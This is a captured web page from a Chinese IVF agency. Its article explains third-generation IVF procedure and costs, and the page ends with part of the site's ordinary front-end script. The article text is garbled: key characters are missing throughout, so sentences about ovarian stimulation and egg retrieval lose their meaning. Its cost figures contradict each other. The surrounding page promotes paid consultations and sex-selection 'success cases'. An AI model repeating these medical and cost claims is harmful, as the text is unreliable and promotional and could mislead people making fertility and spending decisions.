

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/11279.html
body_size: 9090
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>第三代试管婴儿医院的流程与费用多少-睿果国际</title>
    <meta name="keywords" content="试管婴儿" />
    <meta name="description" content="第三代试管婴儿医院的流程与费用多少，对于想要做试管婴儿的夫妻来说，他们特别想要了解的就是试管婴儿的费用，所以今天我们就以试管婴儿为例，简单说说试管婴儿的成本，一般来说，一个周期制作一代和第二代试管的成本在3万到4万之间" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/11279.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="http://www.ruiguohealth.com/api/Upload/Tinymce/20230323/1679534211.png" />
    <meta property="og:release_date" content="2023-03-23 09:16:16" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/11279.html" />
    <meta property="og:title" content="第三代试管婴儿医院的流程与费用多少" />
    <meta property="og:description" content="第三代试管婴儿医院的流程与费用多少，对于想要做试管婴儿的夫妻来说，他们特别想要了解的就是试管婴儿的费用，所以今天我们就以试管婴儿为例，简单说说试管婴儿的成本，一般来说，一个周期制作一代和第二代试管的成本在3万到4万之间" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/yiyuanyisheng/">试管医院/医生</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">第三代试管婴儿医院的流程与费用多少</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">第三代试管婴儿医院的流程与费用多少</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  Ruig</span>
                        <span>阅读:&nbsp;&nbsp;  144</span>
                        <span>时间:&nbsp;&nbsp;  2023-03-23 09:16:16</span>
                    </div>
                    <div class="article_content">
                        <p>　　第三代试管婴儿医院的流程与费用多少，对于想要做试管婴儿的夫妻来说，他们特别想要了解的就是试管婴儿的费用，所以今天我们就以试管婴儿为例，简单说说试管婴儿的成本，一般来说，国内一个周期制作一代和第二代试管的成本在3万到4万之间，如果物理条件复杂，可能在5万左右，但从总体情况来看，大部分患者的试管费用一般在3-4万元左右，第三代试管费用在10万元左右，这个成本主要包括:。</p>
<p><img alt="试管婴儿"style="display: block; margin-left: auto; margin-right: auto;" src="http://www.ruiguohealth.com/api/Upload/Tinymce/20230323/1679534211.png"  width="547" height="391" /></p>
<p>　　1.术前检查费：在做试管婴儿之前，医院会安排全面检查，来判断是否有影响试管婴儿怀孕率的疾病。</p>
<p>　　2，妇科病的治疗费用：有些性可能会有影响试管婴儿的疾病，如宫腔粘连，宫内膜薄等，需要一定的额外治疗。</p>
<p>　　3，促排费用：在试管婴儿周期，医生会先用促排药，让患者排出适当数量的，不同促排药物的费用差别很大，另外，每个患者的促排方案不同，药剂量也不同，费用也不同。</p>
<p>　　4，手术费用：试管婴儿移植的方式不同，可根据自身情况选择新鲜胚胎移植，冻胚移植或胚胎移植，移植方式的成本因移植方式而异，这是做试管婴儿的费用介绍，如果您对试管婴儿的费用还有其他问题，可以联系我们详细了解，三代试管婴儿医院的流程：1促排治疗并不是每个都可以受，而且也不是每个受都能发育成活力胚胎，所以从性体内得到多个，保证有可移植的胚胎，需要促排治疗性，2促排的方案有标准长方案，短方案，困难剂方案等多种，使用GnRH激动剂或困难剂的目的是防止在取前自愿排出，3总的来说，长方案的成功率是高的，但并非所有使用的性都适合长方案，促排计划必须根据每个人的具体情况制定，即所谓的个性化治疗，4进入IVF周期前，往往会让性在前一个周期服用避孕药，以控制排为目的，这样可以避免自然周期万一怀孕，在月经前使用GnRH激动剂对胎儿造成影响（有可能导致流产），此外，对于月经不规律的人来说，使用避孕药很容易确定促排的时间，另外，使用避孕药还能防止巢生理性囊肿的形成，有利于促进排，5在月经周期的第二天，或者GnRH激素抑制满意后（生殖激素和宫巢B超结果达到要求），性开始应用促排药，泡成熟后，注射hCG，促进成熟，通常在注射hCG后36-38小时取。</p>
<p>　　三代试管婴儿的费用大约是多少，现在，试管婴儿技术的成本仍然相对较高，一次治疗的成本大约在2万至4万元之间，但是因为影响该技术价格的因素很多，所以需要夫妻双方到医院进行身体检查，然后根据实际情况判断出大概的价格，做试管婴儿前，医生会安排夫妻双方进行孕前检查，以判断是否符合试管婴儿技术准备要求，如符合，可尽快安排手术，但若检查有异常，则需采取相应治疗措施，从而增加相应费用，促排药有两种，一种是国产的，另一种是进口的，促排药不同，其价格也不同。</p>
<p>　　一般情况下，进口药品要花上七，九千元，国产药品要花上三，七千元，试管婴儿费用：试管婴儿分为一代，二代，医生会根据夫妻双方的实际身体状况来选择技术，普通一代试管婴儿的费用约为1万元，而第二代试管婴儿的费用则需要额外增加4500元，影响试管婴儿的疾病治疗费用：如果夫妻双方的身体有影响试管婴儿成功率的疾病，如宫腔粘连，宫内膜薄等，首先要治疗这些疾病，以免影响试管婴儿的成功率，而治疗其余这些疾病也会增加试管婴儿的费用。</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/11275.html' strategy_id='11275' nav_type_id='8' title='试管婴儿医疗机构挑选和辅助生殖技术'>试管婴儿医疗机构挑选和辅助生殖技术</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11769.html" title="甘肃做三代试管婴儿医院详解，附试管费用和成功率"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/0cfc95c07b8cef8f6f69679d9d433802.jpg" alt="甘肃做三代试管婴儿医院详解，附试管费用和成功率" />
                            <div class="title_warpper">
                                    <p style="display: inline;">甘肃做三代试管婴儿医院详解，附试管费用和成功率</p></a>
                                <div class='title1'>
                                    <p>截止到目前，在甘肃可开展辅助生殖技术的医院并不多，只有4家医院可开展，这些医院都可开展第一、第二代试管婴儿技术，甘肃不孕不育患者一般可选择前往兰州开展试管婴儿技术，这里为大家整理甘肃试管医院名单！（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11768.html" title="柳州做三代试管婴儿有哪些医院？看看这些医院排名">柳州做三代试管婴儿有哪些医院？看看这些医院排名</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11765.html" title="深圳做三代试管婴儿成功率高医院选择，主要的流程有哪些？">深圳做三代试管婴儿成功率高医院选择，主要的流程有哪些？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11763.html" title="新疆做三代试管的医院排行榜，具体说说费用问题">新疆做三代试管的医院排行榜，具体说说费用问题</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11761.html" title="福建能做三代试管婴儿吗？影响成功率的因素讲解">福建能做三代试管婴儿吗？影响成功率的因素讲解</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11760.html" title="福建有做三代试管的医院吗？影响成功率的因素讲解"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/8f5f4e2e523dd5cda429a24a20ff9d1c.jpg" alt="福建有做三代试管的医院吗？影响成功率的因素讲解" />
                            <div class="title_warpper">
                                    <p style="display: inline;">福建有做三代试管的医院吗？影响成功率的因素讲解</p></a>
                                <div class='title1'>
                                    <p>随着科技的进步，不孕不育的问题得到了有效的解决，试管婴儿技术作为一种常见的辅助生殖技术，被越来越多的夫妇所接受。那么福建有哪些比较好的三代试管医院呢？让我们一起看看吧！（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11758.html" title="十堰做三代试管能有哪些医院靠谱？费用方面多吗？">十堰做三代试管能有哪些医院靠谱？费用方面多吗？</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11757.html" title="河南做三代试管医院介绍，流程和时间都是怎样的">河南做三代试管医院介绍，流程和时间都是怎样的</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11755.html" title="宁波试管婴儿医院详细排名，热门医院一览">宁波试管婴儿医院详细排名，热门医院一览</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11754.html" title="武汉做三代试管医院排名，附试管费用情况">武汉做三代试管医院排名，附试管费用情况</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11788" href="https://www.ruiguohealth.com/news/11788.html" style="text-decoration: none;" title="厦门做三代试管婴儿医院有哪些？费用一般包含哪些方面？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20240410/f0084d97c4facdfaa60cb5513a72e6ac.jpg" alt="厦门做三代试管婴儿医院有哪些？费用一般包含哪些方面？" />
                    <div class="shenglve">厦门做三代试管婴儿医院有哪些？费用一般包含哪些方面？</a>
                        <div style='height:12px'></div>
                        <span class='text'>截止到目前在厦门具有辅助生殖技术资质的试管婴儿医院一共有4家，分别为厦门的市妇幼保健院、陆军第73集团军医院、厦门大学附属第-一医院，这些医院都可以开展一二代试管婴儿技术，下面为大家整理厦门试管医院排名！（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11777" href="https://www.ruiguohealth.com/news/11777.html" title="宁波做三代试管婴儿医院有哪些？选择医院时要多看什么？" >宁波做三代试管婴儿医院有哪些？选择医院时要多看什么？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11774" href="https://www.ruiguohealth.com/news/11774.html" title="西安做三代试管婴儿选择哪家医院好？医院的收费情况如何？" >西安做三代试管婴儿选择哪家医院好？医院的收费情况如何？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11773" href="https://www.ruiguohealth.com/news/11773.html" title="云南做三代试管婴儿医院排名，这三家医院都可以" >云南做三代试管婴儿医院排名，这三家医院都可以</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11771" href="https://www.ruiguohealth.com/news/11771.html" title="做三代试管婴儿选择公立医院还是私立？看看他们的区别" >做三代试管婴儿选择公立医院还是私立？看看他们的区别</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="9059" href="https://www.ruiguohealth.com/news/9059.html" style="text-decoration: none;" title="福清能做试管吗，当地姐妹都在哪里做试管婴儿？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20221208/978a03272cf6dc6166018dc3a2675786.jpg" alt="福清能做试管吗，当地姐妹都在哪里做试管婴儿？"  />
                    <div class="shenglve">福清能做试管吗，当地姐妹都在哪里做试管婴儿？</a>
                        <div style='height:15px'></div>
                        <span class='text'>据当地姐妹们反馈，福清当地并不能做试管婴儿，大多数需要做试管辅助受孕的往往会选择到福州其次是厦门，确实福建省内能做试管婴儿的医院大多集中在福州和厦门，具体信息睿果健康专家来为您介绍。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="9272" href="https://www.ruiguohealth.com/news/9272.html" title="2023年江苏生殖医院排名公布！附费用及成功率参考" >2023年江苏生殖医院排名公布！附费用及成功率参考</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="9149" href="https://www.ruiguohealth.com/news/9149.html" title="2023海南试管婴儿成功率高的医院有哪些？" >2023海南试管婴儿成功率高的医院有哪些？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="9285" href="https://www.ruiguohealth.com/news/9285.html" title="2023年江苏试管婴儿好的医院排名！附新排名参考" >2023年江苏试管婴儿好的医院排名！附新排名参考</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="9501" href="https://www.ruiguohealth.com/news/9501.html" title="2023年太原做试管婴儿医院排名分享，附三代试管*新费用" >2023年太原做试管婴儿医院排名分享，附三代试管*新费用</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1769172540"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1769172540
body_size: 1235
content:
const backTop = function (event) {
  event.stopPropagation();
  var timer = setInterval(function () {
    if (document.documentElement.scrollTop >= 3000)
      document.documentElement.scrollTop -= 100;
    else if (document.documentElement.scrollTop >= 2000)
      document.documentElement.scrollTop -= 90;
    else if (document.documentElement.scrollTop >= 1000)
      document.documentElement.scrollTop -= 80;
    else if (document.documentElement.scrollTop >= 500)
      document.documentElement.scrollTop -= 70;
    else document.documentElement.scrollTop -= 10;
    if (document.documentElement.scrollTop <= 0) {
      clearTimeout(timer);
    }
  }, 2);
};

const close = function (event) {
  $(".zhezhaocen3").addClass("cenclose");
  $(".zhezhaocen").addClass("cenclose");
};

$(".back").on("click", backTop);
$(".close").on("click", close);

// $(".hot_line_box").on("mouseover", function (e) {
//   $(".hot_line1").css("display", "block");
// });
// $(".hot_line_box").on("mouseout", function (e) {
//   $(".hot_line1").css("display", "none");
// });

$(".menuList").on("mousedown", function (e) {
  $(this).addClass("active");
  $(this).siblings().removeClass("active");
});

let listH2 = document.querySelectorAll("h2");
if (listH2 && listH2.length) {
  listH2.forEach((p) => {
    p.innerHTML = p.textContent.trim();
  });
}

var div = document.createElement("div");
div.className = "container";

$(div).append($(".wrapper-bottom").children());

$(".wrapper-bottom").append(div);

var div1 = document.createElement("div");
div1.className = "container";

$(div1).append($(".zhezhaocen").children()).append($(".zz-button"));

$(".zhezhaocen").append(div1);

var isShow = false;
$(".menu").on("click", function () {
  if (!isShow) {
    $(".header").removeClass("header-hide").addClass("header-show");
    $(".wrapper-head-no2 ul").removeClass("ul-hide").addClass("ul-show");
